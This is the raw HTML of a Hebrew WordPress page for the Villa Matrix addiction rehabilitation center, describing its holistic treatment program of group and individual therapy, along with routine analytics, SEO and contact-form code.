<link rel="alternate" hreflang="he" href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
<link rel="alternate" hreflang="x-default" href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BPGME0HD5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BPGME0HD5');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1MFP9HDJCS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1MFP9HDJCS');
</script><link rel="icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: max-content;
    font-size: 11px;
    height: auto;
    padding-bottom: 21px;
    top: -2rem !important;
    bottom: unset !important;
}
.wpcf7-response-output {
    position: relative !important;
    top: 21px;
}		</style>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>וילה מטריקס | טרפיות</title>
	<meta name="description" content="תוכנית הטיפול ב&quot;וילה מטריקס&quot; הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי." />
	<link rel="canonical" href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="וילה מטריקס | טרפיות" />
	<meta property="og:description" content="תוכנית הטיפול ב&quot;וילה מטריקס&quot; הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי." />
	<meta property="og:url" content="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
	<meta property="og:site_name" content="בית מאזן וילה מטריקס" />
	<meta property="article:publisher" content="http://www.facebook.com/profile.php?id=61558438286286" />
	<meta property="article:published_time" content="2019-09-19T07:31:07+00:00" />
	<meta property="article:modified_time" content="2019-09-26T08:28:38+00:00" />
	<meta property="og:image" content="https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="siteadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="siteadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#article","isPartOf":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/"},"author":{"name":"siteadmin","@id":"https://www.matrixreloadrehab.com/#/schema/person/2d9bc63d8a067060903d229a2203d03f"},"headline":"וילה מטריקס &#8211; תוכנית טיפול","datePublished":"2019-09-19T07:31:07+00:00","dateModified":"2019-09-26T08:28:38+00:00","mainEntityOfPage":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/"},"wordCount":1,"publisher":{"@id":"https://www.matrixreloadrehab.com/#organization"},"image":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","articleSection":["מאמרים"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/","url":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/","name":"וילה מטריקס | טרפיות","isPartOf":{"@id":"https://www.matrixreloadrehab.com/#website"},"primaryImageOfPage":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage"},"image":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","datePublished":"2019-09-19T07:31:07+00:00","dateModified":"2019-09-26T08:28:38+00:00","description":"תוכנית הטיפול ב\"וילה מטריקס\" הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי.","breadcrumb":{"@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#primaryimage","url":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","contentUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/medical-563427_1280.jpg","width":1280,"height":853,"caption":"תחלואה כפולה"},{"@type":"BreadcrumbList","@id":"https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"בית","item":"https://www.matrixreloadrehab.com/"},{"@type":"ListItem","position":2,"name":"מאמרים","item":"https://www.matrixreloadrehab.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/"},{"@type":"ListItem","position":3,"name":"וילה מטריקס &#8211; תוכנית טיפול"}]},{"@type":"WebSite","@id":"https://www.matrixreloadrehab.com/#website","url":"https://www.matrixreloadrehab.com/","name":"בית מאזן וילה מטריקס","description":"בית מאזן לטיפול בהתמכרויות","publisher":{"@id":"https://www.matrixreloadrehab.com/#organization"},"alternateName":"בית מאזן וילה מטריקס","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.matrixreloadrehab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.matrixreloadrehab.com/#organization","name":"בית מאזן וילה מטריקס","alternateName":"בית מאזן וילה מטריקס","url":"https://www.matrixreloadrehab.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.matrixreloadrehab.com/#/schema/logo/image/","url":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/Logo.jpg","contentUrl":"https://www.matrixreloadrehab.com/wp-content/uploads/2019/09/Logo.jpg","width":279,"height":88,"caption":"בית מאזן וילה מטריקס"},"image":{"@id":"https://www.matrixreloadrehab.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/profile.php?id=61558438286286","http://www.youtube.com/channel/UCTYIKzQobFF2SZd3Kx9_aqw"]},{"@type":"Person","@id":"https://www.matrixreloadrehab.com/#/schema/person/2d9bc63d8a067060903d229a2203d03f","name":"siteadmin","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.matrixreloadrehab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4902a43a9295f83b0f7ff6bd761a8874e215773fc971704f04f8d3df7a3a4fa?s=96&d=mm&r=g","caption":"siteadmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.matrixreloadrehab.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,20,27,45,2;" />
<link rel="alternate" hreflang="en" href="https://www.matrixreloadrehab.com/addictions/?lang=en" />
<link rel="alternate" hreflang="he" href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
<link rel="alternate" hreflang="x-default" href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BPGME0HD5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BPGME0HD5');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1MFP9HDJCS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1MFP9HDJCS');
</script><link rel="icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/cropped-Frame-1321316567-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: max-content;
    font-size: 11px;
    height: auto;
    padding-bottom: 21px;
    top: -2rem !important;
    bottom: unset !important;
}
.wpcf7-response-output {
    position: relative !important;
    top: 21px;
}		</style>
		  <meta name="google-site-verification" content="1KHNLxH8-zI1ubUP--JniPqnCP0NlQFqT1OEIQnc9I8" /> <!--ALMOG-->
</head>
<body class="rtl wp-singular post-template-default single single-post postid-719 single-format-standard wp-theme-villa-matrix prod">


<header class=" sticky">
	<div class="row">
		<div class="col-12">
			<div class="header-back">
				<div class="row justify-content-between align-items-stretch header-row" style="max-width: 100%;">
					<div class="col-lg-2 col-sm-4 col-6 d-flex align-items-center col-logo">
													<a href="https://www.matrixreloadrehab.com/" class="logo">
								<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/Frame-1321316423.png" alt="logo" class="logo-main">
							</a>
											</div>
					<div class="col-lg-7 col-sm-12 col-12 col-header-menu">
						<nav id="MainNav" class=" ">
							<div id="MobNavBtn">
								<span></span>
								<span></span>
								<span></span>
							</div>
							<div class="main_menu h-100"><ul id="menu-header_menu" class=""><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-808"><a href="https://www.matrixreloadrehab.com/%d7%94%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%94%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%aa/">התוכנית הטיפולית</a></li>
<li id="menu-item-5054" class="menu-item menu-item-type-taxonomy menu-item-object-service_cat menu-item-5054"><a href="https://www.matrixreloadrehab.com/service_cat/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">שירותים</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://www.matrixreloadrehab.com/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%aa%d7%9e%d7%9b%d7%a8%d7%95%d7%99%d7%95%d7%aa/">טיפול בהתמכרויות</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://www.matrixreloadrehab.com/%d7%aa%d7%a8%d7%a4%d7%99%d7%95%d7%aa/">תרפיות</a></li>
<li id="menu-item-5398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a href="https://www.matrixreloadrehab.com/%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/">בוגרים ממליצים</a></li>
<li id="menu-item-5399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5399"><a href="https://www.matrixreloadrehab.com/%d7%9e%d7%9f-%d7%94%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/">מן התקשורת</a></li>
</ul></div>
						</nav>
					</div>

					<div class="header__socials col-lg-3 col-sm-6 col-6 pl-0 d-sm-flex">
						<div class="header__controls">
							<div class="header__language-switcher">
								<img id="trigger__language-switcher" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-lang.svg"
									 alt="Language Switcher" class="icon__language">
								<img id="close__language-switcher" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-close.svg"
									 alt="Close Language" class="icon__close hidden">
								<div class="dropdown__language-switcher">
									
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.matrixreloadrehab.com/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.matrixreloadrehab.com/wp-content/uploads/flags/it.png"
            alt="איטלקית"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.matrixreloadrehab.com/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.matrixreloadrehab.com/wp-content/uploads/flags/es.png"
            alt="ספרדית"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.matrixreloadrehab.com/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.matrixreloadrehab.com/wp-content/uploads/flags/fr.png"
            alt="צרפתית"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.matrixreloadrehab.com/?lang=ru" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.matrixreloadrehab.com/wp-content/uploads/flags/ru.png"
            alt="רוסית"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.matrixreloadrehab.com/addictions/?lang=en" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.matrixreloadrehab.com/wp-content/uploads/flags/en.png"
            alt="אנגלית"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-he wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.matrixreloadrehab.com/%d7%95%d7%99%d7%9c%d7%94-%d7%9e%d7%98%d7%a8%d7%99%d7%a7%d7%a1-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%98%d7%99%d7%a4%d7%95%d7%9c/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.matrixreloadrehab.com/wp-content/uploads/flags/he.png"
            alt="עברית"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
								</div>


							</div>

							<div class="header__menu-hamburger">
								<img id="trigger__menu-hamburger" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-hamb.svg" alt="Menu"
									 class="icon__menu">
								<img id="close__menu-hamburger" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-close.svg" alt="Close Menu"
									 class="icon__close hidden">
								<div class="dropdown__menu-hamburger">
									<div class="fast-menu"><ul id="menu-sidebar_menu" class=""><li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-209"><a href="https://www.matrixreloadrehab.com/">עמוד הבית</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.matrixreloadrehab.com/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.matrixreloadrehab.com/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-814"><a href="https://www.matrixreloadrehab.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5401"><a href="https://www.matrixreloadrehab.com/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>								</div>
							</div>
						</div>

													<a href="/צור-קשר/"
							   class="header__socials-item header__socials-item--recall">
								יצירת קשר							</a>
						
						
						
						<div class="col-header-tel">
															<a href="tel:050-2230860" class="header-tel">
									<span class="tel-number">050-2230860</span>
									<svg xmlns="http://www.w3.org/2000/svg" width="23" height="25" viewBox="0 0 23 25"
										 fill="none">
										<path
											d="M20.1561 17.2354C18.6944 15.9852 17.2109 15.2279 15.7672 16.4762L14.905 17.2306C14.2743 17.7783 13.1015 20.3373 8.5672 15.1212C4.03382 9.91171 6.73156 9.1006 7.36327 8.55765L8.2301 7.80224C9.66631 6.5511 9.12431 4.97608 8.08846 3.35479L7.46336 2.37276C6.42279 0.755253 5.28968 -0.307036 3.84969 0.942216L3.07162 1.62208C2.43519 2.08571 0.656213 3.59274 0.224688 6.45573C-0.294654 9.89094 1.34363 13.8247 5.09705 18.1409C8.84575 22.459 12.5161 24.628 15.9928 24.5902C18.8823 24.559 20.6272 23.0086 21.173 22.4448L21.9539 21.764C23.3901 20.5157 22.4978 19.2447 21.0352 17.9917L20.1561 17.2354Z"
											fill="inherit"/>
									</svg>
								</a>
													</div>
					</div>

				</div>
			</div>
		</div>
	</div>

	<search role="search" class="search-modal" aria-hidden="true" dir="rtl">
		<div class="search-modal__overlay"></div>
		<div class="search-modal__content">
			<button class="search-modal__close" aria-label="Close search">&times;</button>
			<form action="https://www.matrixreloadrehab.com/" method="get" class="search-modal__form">
				<input type="text" name="s" placeholder="הקלידו לחיפוש..." class="search-modal__input"
					   aria-label="Search">
				<button type="submit" class="search-modal__submit">חיפוש</button>
			</form>
		</div>
	</search>
</header>

<div class="fixed-items">
			<a class="fix-whatsapp" href="http://wa.me/972502230860">
			<img src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/fix-whatsapp.png" alt="whatsapp">
		</a>
	
	<div class="pop-trigger">
		<img src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger.png" alt="pop-trigger">
		<span class="pop-text">
השאירו פרטים	</span>
	</div>
</div>

<div class="pop-great"></div>
<div class="float-form">
	<div class="close-form-x">&times;</div>
	<div class="pop-form">
		<div class="d-flex align-items-center justify-content-center mb-2">
			<img src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger.png" alt="pop-trigger">
							<h3 class="pop-form-title">השאירו פרטים</h3>
					</div>
							
<div class="wpcf7 no-js" id="wpcf7-f5284-p719-o1" lang="he-IL" dir="rtl" data-wpcf7-id="5284">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%95%D7%99%D7%9C%D7%94-%D7%9E%D7%98%D7%A8%D7%99%D7%A7%D7%A1-%D7%AA%D7%95%D7%9B%D7%A0%D7%99%D7%AA-%D7%98%D7%99%D7%A4%D7%95%D7%9C/#wpcf7-f5284-p719-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5284" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="he_IL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5284-p719-o1" /><input type="hidden" name="_wpcf7_container_post" value="719" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="form-row d-flex justify-content-center align-items-stretch">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="your-tel" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="דוא”ל" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><button type="submit"><br />
<span class="submit-text">תחזרו אליי בבקשה</span><br />
</button>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
</div>
  <script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><main class="single-post" id="SinglePost">
	<div class="top-block">
			<img src="https://www.matrixreloadrehab.com/wp-content/uploads/2025/01/large-תמונות.00_01_28_09.Still003.jpg" alt="image">
				<div class="container max-width-1500 position-relative h-100 w-100" >
			<div class="position-absolute page-title-wrap">
				<h1 class="page-big-title">וילה מטריקס &#8211; תוכנית טיפול</h1>
			</div>
							<div class="bread-row-container">
					<div class="container-fluid">
						<div class="row bread-row justify-content-start">
							<div class="col-auto">
                                <p id="breadcrumbs" style="direction: rtl;"><span><span><a href="https://www.matrixreloadrehab.com/">בית</a></span> &gt; <span><a href="https://www.matrixreloadrehab.com/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/">מאמרים</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>וילה מטריקס &#8211; תוכנית טיפול</strong></span></span></p>                            </div>

						</div>
					</div>
				</div>
					</div>
		<span class="top-overlay"></span>
</div>
<section class="top-titles">
	<div class="container container-related max-width-1500">
			</div>
</section>

<span class="flat-arrow flat-left-arrow">
	<img src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/element-page.svg" class="back-design">
</span>
<span class="flat-arrow flat-right-arrow">
	<img src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/element-page-2.svg" class="back-design">
</span>
<script>
	document.addEventListener('DOMContentLoaded', function () {
		const pageHeight = document.documentElement.scrollHeight;
		const viewportHeight = window.innerHeight;

		if (pageHeight > 2.15 * viewportHeight) {
			const leftArrow = document.querySelector('.flat-arrow.flat-left-arrow');
			const rightArrow = document.querySelector('.flat-arrow.flat-right-arrow');

			if (leftArrow) {
				leftArrow.style.display = 'block';
			}
			if (rightArrow) {
				rightArrow.style.display = 'block';
			}
		} else {
			const leftArrow = document.querySelector('.flat-arrow.flat-left-arrow');
			const rightArrow = document.querySelector('.flat-arrow.flat-right-arrow');

			if (leftArrow) {
				leftArrow.style.display = 'none';
			}
			if (rightArrow) {
				rightArrow.style.display = 'none';
			}
		}
	});
</script>	<section class="single-body">
		<div class="container max-width-1500">
			<div class="row">
				<div class="col-12 col-content-padding">
					<div class="row justify-content-center">
						<div class="col-lg-6 col-12 content-col">
							<div class="content-wrapper">
								<div class="base-output">
									<p style="direction: rtl;">תוכנית הטיפול ב&quot;וילה מטריקס&quot; הינה תוכנית טיפול הוליסטית המשלבת בתוכה מגוון רחב מאוד של גישות טיפוליות, צוות רב מקצועי וטיפול אלטרנטיבי. לצד שיטות הטיפול המסורתיות, אנו משלבים שיטות טיפול ייחודיות ושונות ובדרך זו חושפים את המטופל לעולם טיפול רחב יותר עם הרבה יותר אפשרויות וכלים להתמודד עם תהליך הטיפול וההחלמה.</p>
<p style="direction: rtl;">התפיסה המרכזית על פיה מתבססת התוכנית הטיפולית היא כי כל מטופל הוא קודם כל אדם, אדם שונה ומיוחד, בעל צרכים ומאפיינים הייחודים רק לו.</p>
<p style="direction: rtl;">התוכנית הטיפולית מורכבת מטיפול קבוצתי ומטיפול פרטני, לכל מרכיב חשיבות רבה בתהליך הטיפולי ובהצלחתו. לתוכנית הטיפול האישית קיימת חשיבות רבה והיא מתנהלת במקביל</p>
<p style="direction: rtl;">לתוכנית הטיפול הקבוצתית ומהווה חלק בלתי נפרד ממנה. התוכנית הטיפולית נבנית באופן אישי ומותאמת לכל מטופל בהתאם לצרכיו.</p>
								</div>
							</div>
						</div>
													<div class="col-lg-6 col-12 gallery-col arrows-slider arrows-slider-side">
